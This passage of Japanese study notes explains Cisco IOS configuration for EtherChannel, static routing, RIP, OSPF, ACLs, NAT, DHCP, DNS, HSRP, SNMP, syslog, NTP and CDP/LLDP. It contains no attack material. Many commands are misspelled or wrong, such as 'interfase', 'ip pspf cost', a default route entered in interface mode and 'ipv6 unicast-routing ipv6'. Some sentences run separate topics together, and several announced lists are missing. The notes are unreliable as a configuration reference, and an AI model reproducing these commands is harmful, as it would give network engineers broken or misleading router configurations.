ただしEthernetChannel形成前に実行すると、形成する際に間違ったモードを選択した際にメッセージを出してくれるメリットがある。
EthernetChannelの負荷分散させる方法の変更には以下コマンドを使用する。
(config)#port-channel load-balance <負荷分散手法>
負荷分散手法のオプションは以下より
| オプション | 負荷分散動作 |
|---|---|
| src-mac | 送信元MACアドレスを基に負荷分散 |
| dst-mac | 宛先MACアドレスを基に負荷分散 |
| src-dst-mac | 送信元MACアドレス/宛先MACアドレスを基に負荷分散 |
| src-ip | 送信元IPアドレスを基に負荷分散 |
| dst-jp | 宛先IPアドレスを基に負荷分散 |
| src-dst-ip | 送信元IPアドレス/宛先IPアドレスを基に負荷分散 |
| src-port | 送信元ポート番号を基に負荷分散 |
| dst-port | 宛先ポート番号を基に負荷分散 |
| src-dst-port | 送信元ポート番号/宛先ポート番号を基に負荷分散 |
ポートそれぞれで設定をするとコマンドの打ち間違いなどでポート設定がずれる場合がある。 そこで複数のポートをまとめて設定する方法がある。
(config)#interface range <インターフェイス>
インターフェイスの区切り方はFa0/1,Fa0/3のように区切る、もしくはFa0/1 -12のように範囲指定することができる。
(config)#interface range Fa0/1,Fa0/4
(config-if)#switchport mode trunk
(config-if)#channel-group 1 mode on
show etherchannel <summary | detail>
detailを指定すると設定されたモードまで閲覧可能となる。
show spanning-treeを実行するとEthernetChannelでバンドルしたインターフェイスはPo1などと表示される。
show running-configで確認すると一覧にPort-channelN(Nは数字)でPort-channelインターフェイスが記載されることになる。
EthernetChannelでどの負荷分散方法が設定されているかは以下コマンドで確認できる。
show etherchannel load-balance
隣接するスイッチのポートの各情報を確認するには以下コマンドでできる。
show <pagp | lacp> neigbor
L3スイッチではポートをルーテッドポートに設定することでL3-EthernetChannelを形成できる。 L2-EthernetChannelとの違いはIPアドレスの設定をPortChannelインターフェイスで行う必要がある点である。
L3-EthernetChannelの設定ではバンドルする物流インターフェイスをあらかじめno switchportでルーテッドポートに変更を行う。
なおバンドルされている個々の物理ポートではIPアドレスの設定の必要はない。
(config)#interface range fastEthernet 0/1 - 3
(config-if-range)#no switchport
(config-if-range)#channel-group 1 mode active
Creating a port-channel interface Port-channel 1
(config-if-range)#exit
(config)#interfase Port-channel 1
(config-if)#ip address 192.168.1.1 255.255.255.0
(config-if)#exit
方法はL2-EthernetChannelと同じ。
show etherchannel <summary | detail>
detailを指定すると設定されたモードまで閲覧可能となる。
なおPort-channel項目に(Ru)と表示されていればL3でEthernetChannelが形成されていることが確認できる。
EthernetChannelでトラブルが発生した際の確認事項をそれぞれ記載する。
show etherchannel <summary | detail>実行時にPort-channel項目に(SD)と表示されている場合はdownしており、EthernetChannelは形成されていない。その場合はプロトコルの不一致やモードの組み合わせに問題があることが疑われる。
show etherchannel <summary | detail>実行時にPorts項目にFa0/1(s)などと表示されている場合はポートが使用できない。
この場合suspendedを意味し、他ポートと設定がずれている可能性がある。
アクセスポートの場合はVLANの一致。
トランクポートの場合はカプセル化、通過許可VLAN、IEEE802.1Qの場合はネイティブVLANの一致、通信モード(半二重/全二重)/速度が一致している必要があるため、show running-configなども組み合わせて適宜調査する必要がある。
IPアドレスをインターフェイスに設定するにはinterface fastEthernet <インターフェイス番号>を入力する。なおint f/g<インターフェイス番号>で省略可能である。
(config)#interface fastEthernet <インターフェイス番号>
(config-if)#ip address <ipアドレス> <サブネットマスク>
(config-if)#end
またインターフェイスの状態確認はshow interface fastEthernet <インターフェイス番号>で行う。
使用例は以下の通り。
show interfaces
show int f0
一応show protocolsも使用可能。
インターフェイスは設定後に有効化する必要がある。
(config-if)#no shutdown
それぞれのルータのインターフェイスに対してIPアドレスを設定した後、ip routeコマンドでそれぞれの方向のルートを登録する。
(config)#ip route <対象IP> <対象サブネットマスク> <データが来る方向IP>
それぞれのルータのインターフェイスに対してIPアドレスを設定した後、それぞれのルータに OSPFの有効化とネットワークへの登録の設定を行う。
(config)#router ospf <プロセスID>
(config-router)#network <ネットワーク範囲> <ワイルドカードマスク> area <エリアID>
エリアIDはルータ全体で統一する必要がある。
また確認はshow ip route ospfで可能
設定例は以下の通り。
(config)#router ospf 1
(config-router)#network 192.168.0.0 0.0.0.255 area 0
(config-router)#network 10.0.0.252 0.0.0.3 area 0
それぞれのルータのインターフェイスに対してIPアドレスを設定した後、それぞれのルータに RIPv1の有効化とネットワークへの登録の設定を行う。
(config)#router rip
(config-router)#network <ネットワーク範囲>
注意点としてRIPはクラスフルルーティングをするが特徴ある。 つまりOSPFと異なり、サブネットマスクを意識しない。 そのためnetworkコマンドで設定するネットワークは必ずクラスフルで記述する。
例えばネットワークが172.16.1.0の場合、クラスBアドレスなので172.16.0.0と設定する必要がある。
それぞれのルータのインターフェイスに対してIPアドレスを設定した後、それぞれのルータに RIPv2の有効化とネットワークへの登録の設定を行う。
(config)#router rip
(config-router)#version 2
(config-router)#network <ネットワーク範囲>
変更後にshow ip protocolsコマンドでルータ上で動作しているルーティングプロトコルを確認すると良い。
デフォルトゲートウェイは宛先のないパケットを送る先であり、デフォルトゲートウェイに送る設定をすることはデフォルトルーティングと呼ばれる。
デフォルトルートの追加は以下コマンドで行える。
(config)#inteface <インターフェイス>
(config-if)#ip route 0.0.0.0 0.0.0.0 <インターフェイスのIPアドレス>
また確認はshow ip routeで可能。
デフォルトルーティングを行うにはクラスレスルータとしてルータを動作する必要があり、これはクラスの概念をルータに追加するものとなる。なお現行のルータはデフォルトではクラスレスルータとして動作するため、もしルータをクラスフルルータの場合はクラスレスルータにする必要がある。コマンドはip classlessで行える。
OSPFの有効化は以下のコマンドで行える。
(config)#router ospf <プロセスID>
プロセスIDは複数のプロセスを識別するためのIDで1~65535まで指定可能となっている。 これはプロセスを識別するためのIDであるだけなのでルータごとに異なっていても良い。
OSPFをインターフェイスで有効化するとhelloパケットを送信し始める。 またインターフェイスに関するLSAも通知する。
(config)#network <ネットワーク範囲> <ワイルドカードマスク> area <エリアID>
エリアIDはインターフェイスが所属するエリア番号を指定する。 またIOSバージョンによっては以下コマンドでインターフェイスごとにOSPFを設定可能。
(config)#inteface <インターフェイス>
(config-if)#ip ospf <プロセスID> area <エリアID>
パッシブインターフェイスを指定するとOSPF動作するものでHelloパケットを送信を停止できる。そのためこの設定を行とネイバー関係が構築できなくなる。
(config)#router ospf <プロセスID>
(config-router)#passive-interface <インターフェイス>
OSPFではルータを識別するためのルータIDが必要となる。 ルータIDはIPアドレスが設定してあれば自動で決定するが、以下コマンドにより手動でも設定可能。
(config)#router ospf <プロセスID>
(config-router)#router-id <ルータID>
ルータIDは32bitのアドレスと同じ形で指定し他ルータと重複しない値を設定する必要がある。 またループバックインターフェイスは以下コマンドで設定できる。
(config)#interface Loopback <番号>
番号は0~2147483647の範囲から設定可能で作成したインターフェイスにはIPアドレスを設定する。
OSPFが問題なく動作しているか確認するには以下フローで確認できる。
ネイバーテーブルを確認することでネイバーが登録されている確認できる。 表示される情報は隣接ルータの情報である。
show ip ospf neighbor
なおOSPFネイバー関係を確立するために一致させる必要があるのは以下の情報となる。
LSDBの要約情報であるLSAリストのトポロジテーブルを確認する。 表示される情報は各ルータで同じとなる。
show ip ospf database
ルーティングテーブルを確認してダイナミックルーティングが適用されているか確認を行う。
また念のためospfが動作しているかshow ip protocolで確認する。
show ip route
show ip protocol
OSPFが動作しているインターフェイス情報を以下コマンドで確認する。
show ip ospf interface <インターフェイス>
確認できる情報は以下の通り。
マルチエリアOSPFを作成する場合4.3.2項のエリアIDを分けるエリアで別々にする。 ただ注意点として向かい合うルータが同じエリアにならないようにする。
確認は4.3.5. OSPFの設定確認の通りで可能。 具体的には以下の点を確認する。
O IAは異なるエリアからルートを伝えられていることを示す。
マルチアクセスのOSPF環境ではDRとBDRを選出するが、DRになるルータ位置の調整が必要な場合ルータプライオリティの変更で実現できる。 ルータプライオリティの変更は以下コマンドで実現できる。
(config)#inteface <インターフェイス>
(config-if)#ip ospf priority <ルータプライオリティ値>
以上のコマンドを使いこなすことで意図するルータにDR(代表ルータ)の役割を持たせることができる。
OSPFのメトリックは帯域幅から計算するコスト値となる。 コスト値を変更するとルートの変更が可能になる。
(config)#ip pspf cost <コスト値>
コストの計算に使用する帯域幅は以下コマンドで変更できる。
(config)#bandwidth <帯域幅>
インターフェースの帯域幅の設定は以下の通り。
(config)#inteface <インターフェイス>
(config-if)#bandwidth <帯域幅>
OSPFのコストは基準帯域幅(Default値は100Mbps)/インターフェイスの帯域幅で算出される。 基準帯域幅は以下コマンドで変更できる。
(config)#inteface <インターフェイス>
(config-if)#auto-cost reference-bandwidth <帯域幅>
ネイバー認識に使用されるHelloインターバルとDeadインターバルはインターフェイスごとに設定できる。
(config)#ip ospf hello-interval <秒数>
(config)#ip ospf dead-interval <秒数>
注意点として隣接ルータでHello/Deadインターバルが一致しないとネイバーとして認識されないので気にしながら設定する必要がある。
ネイバーとなるルータのインターフェイスのMTUが自身のインターフェイスと一致しない場合、完全隣接関係にならない。 そのためMTUを合わせるかMTUの不一致の検出する機能を無効化する必要がある。
MTUの不一致検出の無効化は以下コマンドで行える。
(config)#inteface <インターフェイス>
(config-if)#ip ospf mtu-ignore
インターネットへの接続にはデフォルトゲートウェイへのルート(デフォルトルート)の設定を行う。 すべてのルータにいちいち設定すると手間になる場合がある。 そのため1台のルータに設定後にOSPFで他ルータで配布する機能がある。
デフォルトルートをOSPFを通じて他のルータに配布するには以下コマンドで行える。
(config)#router ospf <プロセスID>
(config-router)#default-information originate [always]
確認はshow ip routeで行える。
alwaysをつけるとルーティングテーブルにデフォルトルートが存在しなくてもデフォルトルートを広告する。
等コストロードバランシングで使用する経路の数(デフォルトでは4)を変更するには以下のコマンドを使用する。
(config)#router ospf <プロセスID>
(config-router)#maximum-paths <最大数>
OSPFの設定をしたにもかかわらず宛先まで通信できない場合、基本的には以下のことを確認する必要がある。
IPv6ルーティングを有効化するには以下コマンドで行う。
ipv6 unicast-routing ipv6
IPv6インターフェイスには2つIPv6アドレスを設定する必要がある。 確かにリンクローカルアドレスは必ず設定する必要がある。
(config)#inteface <インターフェイス>
(config-if)#ipv6 address <リンクローカルアドレス> link-local
(config-if)#ipv6 address <ユニークローカルアドレス | グローバルアドレス>
show ipv6 route
ACL(アクセスリスト)は特定のトラフィックを抽出する条件リストでルータのインターフェイスに割り当てて使用する。
ACLはパケットフィルタリングのほかに以下機能と組み合わせ利用される。
アクセスリストは以下表のように規定されている。
| 種類 | 番号範囲 |
|---|---|
| 標準IP | 1~99 |
| 拡張IP | 100~199 |
| AppleTalk | 600~699 |
| 標準IPX | 800~899 |
| 拡張機能IPX | 900~999 |
| IPX-SAP | 1000~1099 |
| 名前付きIP | 名前で定義 |
標準ACLではパケットの送信元IPアドレスをチェックする。 また標準ACLの種類には番号付き標準ACLと名前付き標準ACLがあり、それぞれ1~99の値を設定、名前を表す文字列を指定する。
拡張ACLでは送信元IPアドレス、宛先IPアドレス、プロトコル番号、送信元ポート番号,宛先ポート番号をチェックする。 また拡張ACLの種類には番号付き拡張ACLと名前付き拡張ACLがあり、それぞれ100~199の値を設定、名前を表す文字列を指定する。
ワイルドカードマスクは2進数表記にした場合、0の部分のチェックを行い、1の部分は無視する。
ワイルドカードマスクが000.000.000.255の場合は第1から第3オクテットまでは固定、第4オクテットは条件に含まない。
例えばIPアドレスが192.168.10.0でワイルドカードマスクが000.000.000.255の場合、ネットワーク範囲は192.168.10.0~192.168.10.255までとなる。
なおワイルドカードマスクの省略形にanyやhostがあり意味は以下の通りである。
つまり0.0.0.0 255.255.255.255 → any、IPアドレス 0.0.0.0 → host IPアドレスとなる。
標準アクセスリストは送信元IPアドレスで判断し、以下コマンドで実行可能。
注意点としてはACLではリストの上から検索を行い該当行があった場合それ以降の行を検索しない。 そのため記述する順番を意識する必要がある。
なお、どのリストにも該当しない場合はそのトラフィックは拒否される(暗黙の拒否)。
(config)#access-list <ACL番号:1~99, 1300~1999> <permit | deny> <送信元IPアドレス> <ワイルドカードマスク | any>
denyの場合は条件に合致した場合はトラフィックを拒否。 permitの場合は条件に合致した場合はトラフィックを許可。
標準アクセスリストには送信元アドレスしか指定できなお。 そのため、送信元の近くに配置すると宛先に関係なくフィルタリングが早めにかかってしまい、意図しないトラフィックが拒否されてしまう。 そのため拒否するトラフィックの宛先近くに配置する必要がある。
拡張アクセスリストではトランスポート層の情報であるTCP/UDP、ポート番号まで指定できる。 そのため特定のアプリケーションに対する動作を設定可能。
(config)#access-list <ACL番号:100~199, 2000~2699> <permit | deny> <L4プロトコル> <送信元IPアドレス> <ワイルドカードマスク> [送信元ポート番号] <宛先IPアドレス> <ワイルドカードマスク> [オプション]
以下に例をいくつか示す。
(config)#//端末192.168.1.11からネットワーク172.16.1.0/24へのIP通信を拒否
(config)#access-list 100 deny ip host 192.168.1.11 172.16.1.0 0.0.0.255
(config)#//すべての送信元から172.16.0.11へのHTTPアクセスのみ許可する例
(config)#access-list 100 permit tcp any host 172.16.0.11 eq www
(config)#//端末192.168.1.11からネットワーク172.16.1.0/24へのエコー要求を拒否
(config)#access-list 100 deny icmp host 192.168.1.11 172.16.1.0 0.0.255 echo
プロトコルごとのオプションは以下の通り。
| プロトコル | オプション |
|---|---|
| ip | dhcpなど |
| tcp | eq www, eq 80など |
| udp | eq snmp, eq 161 |
| icmp | echo, echo-replyなど |
なおポート番号は以下表よりキーワードでも指定可能。
| ポート番号 | キーワード |
|---|---|
| 20 | ftp-data |
| 21 | ftp |
| 23 | telnet |
| 25 | smtp |
| 53 | domain |
| 67 | bootps |
| 68 | bootpc |
| 69 | tftp |
| 80 | www |
| 110 | pop3 |
またプロトコルはチェックの対象となるプロトコルを指定する箇所へ「tcp」、「icmp」、「ospf」といったプロトコル名の代わりにプロトコルナンバーを使用できる。
| プロトコル名 | プロトコル番号 |
|---|---|
| ICMP | 1 |
| TCP | 6 |
| UDP | 17 |
| EIGRP | 88 |
| OSPF | 89 |
拡張アクセスリストには送信元と宛先アドレスの両方を指定できる。適切な条件であればネットワーク上のどこに配置しても問題ない。 ただし拡張アクセスリストを不要なトラフィックを拒否する目的で使用する場合は送信元の近くに配置し、できるだけ早めにフィルタリングを行ってネットワーク全体に不要なトラフィックを流さないようにすることが推奨される。
ACLはインターフェイスのインバウンドかアウトバウンドどちらかに適用する。 両者でACLの認可を決めるタイミングが異なり、1つのインターフェイスにはL3プロトコルごとにインバウンド/アウトバンドどちらか片方しか設定できない。
なおインターフェイスへのACL適用は以下コマンドで行える。
(config)#interface fastEthernet <ポート番号>
(config-if)#ip access-group <ACL番号> <in | out>
ルータに作成されているACLは以下コマンドで確認を行える。
show ip access-lists
名前付きアクセスリストは名前でアクセスリストを識別できる他に、アクセスリスト中の特定のステートメントを削除やシーケンス番号を振りなおせる特徴がある。
設定はip access-list standard <名称>で可能。
方法は以下コマンドより。
(config)#ip access-list standard <名称>
(config-std-nacl)#<permit | deny> <IPアドレス> <ワイルドカードマスク>
(config-std-nacl)#exit
(config)#interface fastEthernet <ポート番号>
(config-if)#ip access-group <名称> <in | out>
なおACLのシーケンス番号を指定する際は上記コード2行目の<permit | deny>の前に指定する。
設定方法は以下コマンドより。
(config)#ip access-list extended <名称>
(config-std-nacl)#<permit | deny> <L4プロトコル> <送信元ポート番号> <送信元IPアドレス> <宛先IPアドレス> <宛先ポート番号>
(config-std-nacl)#exit
(config)#interface fastEthernet <ポート番号>
(config-if)#ip access-group <名称> <in | out>
ACLはVTY接続(SSH, TELNETによる接続)にも設定が可能。
設定にはaccess-class <ACL番号 | 名称> <in | out>で行う。
(config)#line vty <開始番号> <終了番号>
(config-line)#access-class <ACL番号 | 名称> <in | out>
ACLの適用により通信が不能になる、ブロックされるはずの通信が届くなど予期せぬ動作が起きた場合、以下可能性を基に調査すると良い。
NATはプライベートIPアドレスをグローバルIPアドレスに変換する仕組み。
NATの確認はshow ip nat statisticsやshow access-lists、show runnning-configで確認可能。
show ip nat translations
NATテーブルにNAT変換情報が登録されるタイミングはNAT方式によって異なる。 Static NATの場合は設定を行った時点でNATテーブルへNAT変換情報が登録される。 一方、Dynamic NAT/NAPTの場合はNAT変換を行う通信が発生した時点で、NATテーブルへNAT変換情報が登録される。
show ip nat statistics
debug ip nat
# 下記例ではすべてのNATテーブルを消す
clear ip nat translations *
Static NATを設定する場合以下のことを行う必要がある。
以下に設定例のコマンド手順を記載する。
(config)#interface <ポートの規格: fastEthernetなど> <ポート番号>
(config-if)#ip nat inside
(config-if)#exit
(config)#interface <ポートの規格: fastEthernetなど> <ポート番号>
(config-if)#ip nat outside
(config-if)#exit
# NATテーブルに内部ローカルアドレスと内部グローバルアドレスの組み合わせを登録
(config)# ip nat inside source static <内部ローカルアドレス> <内部グローバルアドレス>
Dynamic NATを設定する場合以下のことを行う必要がある。
変換対象の内部ローカルアドレスのリストの作成はACLを使用する。 ACLのpermitとなっているアドレスはNAT変換される。 一方でdenyとなっているアドレスはNAT変換が行われない。
以下に設定例の手順を記載する。
(config)#interface <ポートの規格: fastEthernetなど> <ポート番号>
(config-if)#ip nat inside
(config-if)#exit
(config)#interface <ポートの規格: fastEthernetなど> <ポート番号>
(config-if)#ip nat outside
(config-if)#exit
# 変換対象の内部ローカルアドレスのリストをACLで作成
(config)# access-list <ACL番号> permit <送信元IPアドレス> <ワイルドカードマスク: 0.0.0.255など>
# アドレスプールの作成
(config)#ip nat pool <プール名> <開始アドレス> <終了アドレス> netmask <サブネットマスク>
# NATテーブルに内部ローカルアドレスリストとアドレスプールの紐づけ
(config)#ip nat inside source list <ACL番号> pool <プール名>
NAPTをを設定する場合以下のことを行う必要がある。
NAPTはアドレスプールの設定は必須ではなく任意。 また外部インターフェイスに設定されたIPアドレスを変換するための内部グローバルアドレスとして使える。
以下に設定例(アドレスプールを使用しない場合)の手順を記載する。
(config)#interface <ポートの規格: fastEthernetなど> <ポート番号>
(config-if)#ip nat inside
(config-if)#exit
(config)# interface <ポートの規格: fastEthernetなど> <ポート番号>
(config-if)#ip nat outside
(config-if)#exit
# 変換対象の内部ローカルアドレスのリストをACLで作成
(config)#access-list <ACL番号> permit <送信元IPアドレス> <ワイルドカードマスク: 0.0.0.255など>
# 外部インターフェイスとアクセスリストの紐づ(overloadでNAPTとなる)
(config)#ip nat inside source list <ACL番号> interface <ポートの規格: fastEthernetなど> <ポート番号> overload
overloadの指定忘れがないかDHCPはクライアントやネットワーク機器に自動でプライベートIPアドレスを付与する仕組み。
DHCPはDHCPサーバとDHCPクライアントから成り立つ。 ルータはDHCPサーバ、DHCPクライアントどちらにも動作させることができる。
具体的にはDHCPの設定は以下2つのパターンのいずれかで行える。
show ip interface brief、show interfaces、show dhcp lease等で確認が可能。
show ip dhcp pool
show ip dhcp binding
show ip dhcp conflict
clear ip dhcp conflict *
ルータをDHCPサーバにするには以下ステップを踏む必要がある。
(config)#ip dhcp pool <プール名>
(dhcp-config)#network <ネットワーク> <サブネットマスク または /プレフィックス>
(dhcp-config)#default-router <IPアドレス>
(dhcp-config)#lease <日数>
(dhcp-config)#dns-server <DNSサーバのIPアドレス>
(dhcp-config)#exit
(config)#ip dhcp excluded-address <開始アドレス> [<終了アドレス>]
ルータのインターフェイスのIPアドレスをDHCPサーバに割り当ててもらう場合、そのルータをDHCPクライアントにする必要がある。
なお以下はルータのポートはDHCPサーバのブロードキャストを受け取る側で実行する必要がある。
(config)#interface <ポートの規格: fastEthernetなど> <ポート番号>
(config-if)#ip address dhcp
(config-if)#no shutdown
DHCPリレーエージェントはブロードキャストされたDHCP要求をユニキャストで転送する機能。 DHCPサーバとクライアント間にルータがある場合、ルータはブロードキャストを行わない。 そのためクライアントにIPアドレスを割り当てることができない。 この問題の解決のためにはルータにDHCPリレーエージェントを設定する必要がある。
なおクライアント側のポートで以下は実行する必要がある。
(config)#interface <ポートの規格: fastEthernetなど> <ポート番号>
(config-if)#ip helper-address <DHCPサーバのIPアドレス>
CiscoルータはDNSサーバとして動作させることができる。
#DNSサーバ機能を有効化する
(config)#ip dns server
#DNSサーバが回答する名前とIPアドレスのペアを登録
(config)#ip host {ホスト名} {IPアドレス}
Ciscoのルータは名前解決を行うDNSクライアントとすることができる。 DNSクライアントとして動作させるには以下のコマンドを使用する。
#DNSによる名前解決を行う
(config)#ip domain lookup
#DNS参照先のIPアドレスを指定する
(config)#ip name-server {IPアドレス}
#(任意)自身の所属するドメイン名を登録する。ホスト名のみで問い合わせた場合に自動的に補完される
(config)#ip domain name {ドメイン名}
#(任意)ホスト名のみでの問い合わせ時に自動的に補完されるドメイン名のリスト。「ip domain name」での設定値よりも優先される。
(config)#ip domain list {ドメイン名}
HSRPはCisco独自のDGW冗長化プロトコル。 バックアップ用のDGWの追加やDGWの冗長化などを行うことができる。
HSRPの有効化自体は以下コマンドで行うことができる。
(config-if)#standby [<スタンバイグループ番号>] ip [<仮想IPアドレス>]
スタンバイグループ番号はHSRPv1の場合は0~255までの番号を指定。番号を省略した場合は0になる。 仮想IPアドレスには仮想IPアドレスが指定できるが、省略した場合はスタンバイグループの他ルータから送信されたHelloパケットから仮想IPアドレスの学習を行う。 仮想IPアドレスはルータに設定されている値を設定することはできないため注意する必要がある。
HSRPのプライオリティ値の設定は以下コマンドで行える。
(config-if)#standby [<スタンバイグループ番号>] priority <プライオリティ値>
プライオリティ値は0~255の間から指定を行う。 指定しなかった場合はデフォルトの100となる。
常にプライオリティ値の大きいルータをアクティブルータにする機能はプリエンプトで、 具体的には、アクティブルータが障害後にルータがバックアップルータに切り替わった後にアクティブルータが復旧した後に元のアクティブルータをDGWの使用に戻す際に使用できる設定となる。
設定は以下コマンドで行える。
(config-if)#standby [<スタンバイグループ番号>] preempt
アクティブルータのWAN側のインターフェイスに障害が起きて通信ができなくなってもHSRPで直接検知ができない。そのため通信が行えないDGWの方がアクティブルータになったままになる場合がある。 そのためインターフェイスの状態によりHSRPプライオリティ値を減少させる機能がある。
設定を行うには以下コマンドで行う。
(config-if)#standby [<スタンバイグループ番号>] track <インターフェイス> [<減少値>]
インターフェイスには追跡したいインターフェイス(fastEthernet 0/0など)を指定する。 指定したインターフェイスがダウンした場合に設定した減少値だけプライオリティ値が減少し、アップに戻ると元のプライオリティ値に戻る。 減少値は指定しない場合はデフォルトの10が設定値となる。
HSRPの要約情報を確認するには以下コマンドで行える。
show standby brief
また詳細な情報は以下コマンドで行うことができる。
show standby
上記コマンドでは以下内容が確認できる。
SNMPビューを設定すると特定のMIB情報のみをSNMPマネージャに取得させる、させないといったことができる。
(config)#snmp-server view <ビュー名> <OID> <include | exclude>
ビュー名には作成した任意のビュー名を指定する。
SNMPv1やv2の認証ではコミュニティ名を使用する。 コミュニティ名の指定は以下コマンドで行うことができる。
(config)#snmp-server community <コミュニティ名> [view <ビュー名>] [ro | rw] [<ACL>]
コミュニティ名はSNMPエージェントとマネージャで合わせる必要がある。 view項目はSNMPビューを使用しMIB取得を制限させる場合に使用する。 またroは読み取りを許可、rwは読み書きを許可。 ACLではACLのpermitで許可されているアドレスからのみ要求を受け付ける設定が可能。
SNMPトラップやSNMPインフォームなどのSNMP通知機能を設定するにはエージェント側でマネージャ(NMS)を指定する必要がある。
SNMPマネージャの指定は以下コマンドで行える。
(config)#snmp-server host <IPアドレス> [traps | informs] [ version < 1 | 2c | 3 <auth | noauth priv>>] <コミュニティ名 | ユーザ名>
SNMPトラップ/SNMPインフォームといった通知機能を有効化するには以下コマンドを実行する。
(config)#snmp-server enable traps [<トラップ対象>]
トラップ対象を省略するとすべてのトラップが有効となる。
SNMPv1ではコミュニティ名を利用して認証が行われる。なお平文のまま送信されるため盗聴される危険性がある。SNMPトラップしか対応していない。 SNMPv2cではSNMPv1の機能に加え、GetBulkRequestやSNMPインフォームが利用可能という特徴がある。
SNMPv1では以下のコマンドが定義されている。
SNMPv2cでは64bitカウンタに対応しさらに以下のコマンドが追加されている。
またSNMPv2cでは認証に使うコミュニティストリングの設定が必須となる。 設定内容は以下のコマンドで確認できる。
# コミュニティストリング
show snmp community
# 設置場所
show snmp location
# 管理者情報
show snmp contact
# トラップ送信先
show snmp host
# シリアルナンバー
show snmp chassis
SNMPv3ではコミュニティ名ではなくユーザ名やパスワードにより認証を行う。 SNMPユーザはSNMPグループに参加しグループ単位でSNMPビュー, セキュリティレベルの設定が行われる。 そのためコミュニティストリングの設定はない。
SNMPグループは以下コマンドで作成できる。
(config)#snmp-server group <グループ名> v3 <auth | noauth | priv> [read <ビュー名>] [write <ビュー名>] [access <ACL>]
グループ名には作成したいグループを作成。その後ろにセキュリティレベルを指定し、auth(AuthNopriv), noauth(NoAuthNopriv), priv(AuthPriv)の設定が行える。
SNMPユーザはSNMPグループと関連付ける必要がある。 SNMPユーザの作成は以下コマンドで行える。
(config)#snmp-server user <ユーザ名> <グループ名> v3 [auth <md5 | sha> <パスワード>] [priv <des | 3des | aes <128 | 192 |256>> <パスワード>]
MD5やSHAによる認証を行う場合はauthのほうでパスワードを指定し、暗号化を行う場合、privで暗号化方式とパスワードを指定する。
またSNMPv3ではSNMPエージェントやマネージャを識別するためにエンジンIDという一意の値を使用する。エンジンIDは自動的に生成されるが管理者が設定することも可能となっている。
show snmp engineID
このコマンドではengineIDのほかにSNMPマネージャのIPアドレスを確認できる。
show snmp view
show snmp group
show snmp user
確認できる項目は以下の通り。
IP SLA(Service Level Agreement)は、パケットを生成してネットワークのパフォーマンスを監視/測定するCisco IOSの機能。
IP SLAによる監視では、通常のサーバをターゲットにすることも可能であるが、IP SLAレスポンダ(ターゲットもIOSを搭載しIP SLAをサポートしているデバイス)を用意することで、測定精度が向上し、VoIPの遅延やジッタを測定することも可能になる。
システムログのメッセージは以下のような場所に出力される。
それぞれの出力先の設定により設定コマンドが異なる。 またシステムのログレベルは以下の通り。
| 重大度 | 意味 | 説明 |
|---|---|---|
| 0 | 緊急 | システムが不安定 |
| 1 | 警報 | 直ちに処置が必要 |
| 2 | 重大 | クリティカルな状態 |
| 3 | エラー | エラー状態 |
| 4 | 警告 | 警告状態 |
| 5 | 通知 | 正常だが注意を要する状態 |
| 6 | 情報 | 単なる情報メッセージ |
| 7 | デバッグ | デバッグメッセージ |
例えば3まででは1から3までのメッセージしか表示されず、7ではすべてのメッセージが表示されることになる。
コンソールにはデフォルトでログが出力される。 なおコンソール上の出力されるシステムログレベルは7となる。 レベル7ではすべてのログが表示される。 ログレベルの変更は以下コマンドで行える。
(config)#logging console <レベル>
仮想ターミナルラインにシステムコンソールを表示するには以下コマンドできる。
terminal monitor
また上記コマンドのみではログインセッションが切れるとコマンドが無効になる。 またログレベルの変更は以下コマンドで行える。
(config)#logging console <レベル>
ルータやスイッチのRAMにシステムログを保存するにはサイズを指定する必要がある。
(config)logging buffered <サイズ(Byte単位で4096以上を指定)>
また保存するログのログレベルの変更は以下コマンドで可能。
(config)logging buffered <レベル>
Syslogサーバへシステムログを出力するにはサーバの指定が必要で以下コマンドで行える。
(config)# logging host <IPアドレス/ホスト名>
システムログで表示されるメッセージのタイムスタンプの形式は以下コマンドで行える。
(config)#service timestamps <debug | log> [<datetime [localtime] [msec] [show-timezone] [year] | uptime>]
メッセージにシーケンス番号を付加するには以下コマンドで行える。
(config)#service sequence-numbers
コンソールラインや仮想ターミナルラインでシステムログを確認するには以下コマンドで行える。
show logging
システムログのレベル7に相当するデバッグは通常のlogging consoleやterminal monitorでは表示されない。表示するには以下コマンドを実行する。
debug <表示したいデバックメッセージ>
デバッグコマンドはCPUに負荷がかかるため必要なときのみ使用するようにする。 デバッグメッセージを止める場合以下コマンドを実行することでできる。
no debug all
クライアント/サーバモードのクライアントとしてNTPサーバに対して時刻を要求するには以下コマンドを行う。
(config)#ntp server <IPアドレス> [prefer]
IPアドレスにNTPサーバのIPアドレスを指定する。 複数のNTPサーバを指定していたときはpreferを指定すると、サーバと優先的に同期を行うにすることができる。
Ciscoルータはクライアント/サーバモードどちらでも動作させられる。 NTPサーバにするには以下コマンドで行う。
(config)#ntp master [<stratum数>]
statrum数は1~15まで指定可能で、デフォルトでは8になる。
NTPの認証機能を追加すると信頼できるNTPサーバ/クライアント間の通信に限定するため、誤った不正時刻に更新されることを防ぐことができる。 設定にはNTPサーバ/クライアント間双方で認証を有効化し共通番号の文字列定義を行う。
また自身のNTP設定の確認は以下コマンドで行える。
show ntp status
認証機能はデフォルトでは無効化されているため以下コマンドで有効化する。
(config)#ntp authenticate
認証鍵の定義は以下コマンドで行える。
(config)#ntp authentication <鍵番号> md5 <文字列>
NTPサーバ/クライアントに対して共通の鍵番号と文字列を指定する。
鍵番号の指定は以下コマンドで行う。
(config)#ntp trusted-key <鍵番号>
NTPクライアント側で時刻同期するNTPサーバに対して認証を行うには以下コマンドで設定を行う。
(config)#ntp server <IPアドレス> key <鍵番号> [prefer]
NTPの時刻同期状態の確認は以下コマンドで行える。
show ntp associations
日本の場合UTCから+9時間の時差(JST)となる。 設定は以下コマンドで行える。
(config)#clock timezone <タイムゾーンの略称> <時差>
またルータなどの現在時刻の確認は以下コマンドで行える。
show clock
Cisco機器ではCDPはデフォルトでONになっている。 有効化/無効化は以下コマンドで行う。
なおCDPの設定はshow cdpやshow cdp interfaceコマンドで確認可能で以下情報が確認可能。
(config)#cdp run
(config)#no cdp run
(config-if)#cdp enable
(config-if)#no cdp enable
CDPで隣接機器から受信したの確認は特権EXECモードでshow cdp neiborsを実行する。
# cdpのL2情報の確認
show cdp neibors
# cdpのL3情報の確認
show cdp neibors detail
なお特定機器の隣接機器の情報を表示するにはshow cdp entry <機器名>を実行する。
Cisco機器以外で隣接機器の情報を取得したい場合はLLDPを有効化する必要がある。 有効化/無効化は以下コマンドで行う。
なおCDPの設定はshow lldpコマンドで確認可能で以下情報が確認可能。
(config)#lldp run
(config)#no lldp run
transmitでLLDPフレームの送信、receiveでLLDPフレームの受信を設定できる。
(config-if)#lldp <transmit | rececive>
